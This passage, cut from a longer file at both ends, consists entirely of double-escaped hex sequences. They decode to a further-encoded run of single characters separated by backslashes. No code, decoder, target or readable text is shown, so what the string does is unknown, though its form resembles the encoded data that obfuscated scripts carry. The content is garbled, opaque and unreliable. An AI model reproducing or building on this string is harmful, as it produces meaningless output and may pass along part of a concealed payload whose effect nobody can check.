x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\